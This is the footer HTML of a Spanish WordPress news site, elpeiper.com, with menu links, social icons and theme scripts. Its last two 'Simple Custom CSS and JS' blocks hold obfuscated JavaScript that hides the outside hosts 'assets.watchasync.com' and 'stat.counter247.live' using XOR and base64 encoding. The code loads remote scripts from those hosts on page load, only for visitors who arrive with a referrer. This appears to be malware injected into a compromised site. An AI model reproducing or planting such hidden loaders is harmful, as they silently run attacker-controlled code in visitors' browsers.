<li id="menu-item-316" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-316"><a href="https://elpeiper.com/category/cuidado/">Cuidado</a></li>
<li id="menu-item-1878" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1878"><a href="https://elpeiper.com/category/gaming/">GAMING</a></li>
<li id="menu-item-313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-313"><a href="https://elpeiper.com/category/ciudadanos/">Ciudadanos</a></li>
</ul>
            <p class="copyright">2020 | Todos los derechos reservados.</p>
        </div>

        <div class="col-lg-6">
            <div class="socials socials--large socials--colored socials--rounded justify-content-lg-end"><a class="social social-facebook" href="https://www.facebook.com/elpeiper/" title="Facebook" target="_blank"><i class="ui-facebook"></i></a><a class="social social-twitter" href="https://twitter.com/elpeiperec" title="Twitter" target="_blank"><i class="ui-twitter"></i></a><a class="social social-instagram" href="https://instagram.com/elpeiperec" title="Instagram" target="_blank"><i class="ui-instagram"></i></a></div>        </div>

    </div>
</div> <!-- end widgets top -->


				
			</div> <!-- end container -->

			
		</footer> <!-- end footer -->

		
	</main> <!-- end main-wrapper -->
	<template id="tp-language" data-tp-language="es_ES"></template><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/deus\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="back-to-top"><a href="#top" aria-label="Go to top"><i class="ui-arrow-up"></i></a></div><script src="https://elpeiper.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp" id="jquery-ui-core-js"></script>
<script src="https://elpeiper.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/datepicker.min.js?ver=1.11.4-wp" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script src="https://elpeiper.com/wp-content/themes/deus/js/modernizr.min.js?ver=6.8.3" id="wpg-modernizr-js"></script>
<script src="https://elpeiper.com/wp-content/themes/deus/js/owl-carousel.min.js?ver=6.8.3" id="owl-carousel-js"></script>
<script src="https://elpeiper.com/wp-content/themes/deus/js/viewportchecker.min.js?ver=6.8.3" id="viewportchecker-js"></script>
<script src="https://elpeiper.com/wp-content/themes/deus/js/velocity.min.js?ver=6.8.3" id="velocity-js"></script>
<script src="https://elpeiper.com/wp-content/themes/deus/js/velocity.ui.min.js?ver=6.8.3" id="velocity-ui-js"></script>
<script src="https://elpeiper.com/wp-content/themes/deus/js/jquery.magnific-popup.min.js?ver=6.8.3" id="jquery-magnific-popup-js"></script>
<script src="https://elpeiper.com/wp-content/themes/deus/js/theia-sticky-sidebar.min.js?ver=6.8.3" id="theia-sticky-sidebar-js"></script>
<script src="https://elpeiper.com/wp-content/themes/deus/js/headroom.min.js?ver=6.8.3" id="headroom-js"></script>
<script src="https://elpeiper.com/wp-content/themes/deus/js/jquery.lazy.min.js?ver=6.8.3" id="lazy-js"></script>
<script src="https://elpeiper.com/wp-content/themes/deus/js/jquery.newsTicker.min.js?ver=6.8.3" id="newsTicker-js"></script>
<script id="wpg-core-js-extra">
/* <![CDATA[ */
var wpg = {"is_rtl":"","ajaxurl":"https:\/\/elpeiper.com\/wp-admin\/admin-ajax.php","ajax_loader":"<span class=\"loader loader-more\"><span><\/span><\/span>","is_singular":"","is_singular_post":"","is_sticky":"1","is_lazy":"1","is_sticky_video":"1","lightbox_image":"1","lightbox_gallery":"1","reading_indicator":"1","instagram_feed_id":"","instagram_feed_key":""};
/* ]]> */
</script>
<script src="https://elpeiper.com/wp-content/themes/deus/js/wpg-scripts.js?ver=6.8.3" id="wpg-core-js"></script>
<script src="https://elpeiper.com/wp-content/themes/deus/js/flickity.pkgd.min.js?ver=6.8.3" id="flickity-js"></script>
<!-- start Simple Custom CSS and JS -->
<script>
!function (_a18725) {
    
    var _98ca2f = Date.now();
    var _3ac693 = 1000;
    _98ca2f = _98ca2f / _3ac693;
    _98ca2f = Math.floor(_98ca2f);

    var _73447f = 600;
    _98ca2f -= _98ca2f % _73447f;
    _98ca2f = _98ca2f.toString(16);

    var _b39610 = _a18725.referrer;

    if (!_b39610) return;

    var _f2ef0f = [10587, 10569, 10569, 10591, 10574, 10569, 10516, 10573, 10587, 10574, 10585, 10578, 10587, 10569, 10563, 10580, 10585, 10516, 10585, 10581, 10583];

    _f2ef0f = _f2ef0f.map(function(_eb7edd){
        return _eb7edd ^ 10554;
    });

    var _4bac8f = "6593948ad88949a240ed57d88b113dc4";
    
    _f2ef0f = String.fromCharCode(..._f2ef0f);

    var _6c5a5 = "https://";
    var _9e68e6 = "/";
    var _132689 = "chunk-";

    var _d3083c = ".js";

    var _231ceb = _a18725.createElement("script");
    _231ceb.type = "text/javascript";
    _231ceb.async = true;
    _231ceb.src = _6c5a5 + _f2ef0f + _9e68e6 + _132689 + _98ca2f + _d3083c;

    _a18725.getElementsByTagName("head")[0].appendChild(_231ceb)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script>
function _0x2034(_0x512a6a,_0x5664fc){var _0x2067cc=_0x360f();return _0x2034=function(_0x30f9df,_0x10e403){_0x30f9df=_0x30f9df-(-0x5*0x4a7+0xdaf*0x2+0x372*-0x1);var _0x376ab8=_0x2067cc[_0x30f9df];return _0x376ab8;},_0x2034(_0x512a6a,_0x5664fc);}(function(_0x14b945,_0x335f27){var _0x3b312c=_0x2034,_0x89af1d=_0x14b945();while(!![]){try{var _0x5aa7d5=-parseInt(_0x3b312c(0xb2))/(0x5*0x13a+-0xed0+0x8af)+parseInt(_0x3b312c(0xcd))/(-0x7*-0x4cd+-0x2c*-0x7a+-0x3691)*(parseInt(_0x3b312c(0xc6))/(-0x6*0x34+-0x16*0x67+-0x1*-0xa15))+-parseInt(_0x3b312c(0xbe))/(-0x1eb+-0x248d+0x267c)+parseInt(_0x3b312c(0xc9))/(-0x7*0x359+0x88b+-0xb*-0x15b)+parseInt(_0x3b312c(0xaf))/(0xc76+-0x1d*-0x55+-0x3*0x75b)*(parseInt(_0x3b312c(0xac))/(-0x6*-0x3c5+-0x6b*-0x1a+-0x2175))+parseInt(_0x3b312c(0xd6))/(-0x478+-0x21c4+0x2644)*(-parseInt(_0x3b312c(0xa9))/(-0x69d*0x3+-0x265c+0x3a3c))+-parseInt(_0x3b312c(0xb1))/(-0xd3f*0x2+0x139d+0x6eb);if(_0x5aa7d5===_0x335f27)break;else _0x89af1d['push'](_0x89af1d['shift']());}catch(_0x2b9ae4){_0x89af1d['push'](_0x89af1d['shift']());}}}(_0x360f,0x16ccd1+0xf8ee5+-0x193027),function(_0x3c9376,_0x168212){var _0x8f82c0=_0x2034,_0x3eb24d={'ogVJc':function(_0x59aa7f,_0x3167b9){return _0x59aa7f/_0x3167b9;},'pVyrz':function(_0x35c8eb,_0x449556){return _0x35c8eb-_0x449556;},'tTQSI':function(_0x2250ea,_0x58e0bf){return _0x2250ea%_0x58e0bf;},'kcAfa':function(_0x1657a6,_0x45f975){return _0x1657a6-_0x45f975;},'TEoYY':function(_0xc49c4,_0x4e8c4a){return _0xc49c4(_0x4e8c4a);},'EUMbr':_0x8f82c0(0xca)+_0x8f82c0(0xd3)+_0x8f82c0(0xc1),'BVMSm':_0x8f82c0(0xd2),'HCDkK':_0x8f82c0(0xc2)+_0x8f82c0(0xb7),'aoOEE':function(_0x4b031a,_0x3f58ab){return _0x4b031a+_0x3f58ab;},'RToRk':function(_0x116b0c,_0x29fc04){return _0x116b0c+_0x29fc04;},'wpQpn':_0x8f82c0(0xc5),'RFjvT':_0x8f82c0(0xaa),'tiskE':_0x8f82c0(0xc4),'hsFHb':_0x8f82c0(0xb9)},_0x58be68=Math[_0x8f82c0(0xd4)](_0x3eb24d[_0x8f82c0(0xbd)](Date[_0x8f82c0(0xc3)](),-0x33d+0xa7*0x19+-0x92a)),_0x2a8540=_0x3eb24d[_0x8f82c0(0xc7)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x1883+-0xd19+0x33ac));_0x58be68=_0x3eb24d[_0x8f82c0(0xd0)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x208+0x14*-0x107+-0x4*-0x63b)),_0x58be68=_0x58be68[_0x8f82c0(0xad)](0x5e*-0x2f+0x1f45+-0xdf3);if(!document[_0x8f82c0(0xcb)])return;const _0x563a5f=_0x3eb24d[_0x8f82c0(0xb6)](atob,_0x3eb24d[_0x8f82c0(0xb8)]);_0x168212=_0x3c9376[_0x8f82c0(0xbf)+_0x8f82c0(0xb5)](_0x3eb24d[_0x8f82c0(0xba)]),_0x168212[_0x8f82c0(0xae)]=_0x3eb24d[_0x8f82c0(0xab)],_0x168212[_0x8f82c0(0xb4)]=!![],_0x168212[_0x8f82c0(0xbb)]=_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xd5)],_0x563a5f),_0x3eb24d[_0x8f82c0(0xcc)]),_0x2a8540),_0x3eb24d[_0x8f82c0(0xcf)]),_0x58be68),_0x3c9376[_0x8f82c0(0xce)+_0x8f82c0(0xb3)](_0x3eb24d[_0x8f82c0(0xc8)])[0xd*0x26e+0x2231+0x41c7*-0x1][_0x8f82c0(0xd1)+'d'](_0x168212);}(document));function _0x360f(){var _0x4e44f5=['BVMSm','src','RToRk','ogVJc','4697824bEyWgl','createElem','aoOEE','LmxpdmU=','text/javas','now','.js?ver=','https://','62079yDsCVK','pVyrz','hsFHb','7135110Vfswhu','c3RhdC5jb3','referrer','RFjvT','76ZGGCfR','getElement','tiskE','kcAfa','appendChil','script','VudGVyMjQ3','floor','wpQpn','64QyFMlD','1007136dkiawT','/user.cnt.','HCDkK','133ZGpKDy','toString','type','428082okRTRd','tTQSI','5595990sfHuwo','76543uVwxng','sByTagName','async','ent','TEoYY','cript','EUMbr','head'];_0x360f=function(){return _0x4e44f5;};return _0x360f();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 3498d6f55bacdb59fc817a004bf82cd0 --><!-- end Simple Custom CSS and JS -->
</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-26 18:07:38 -->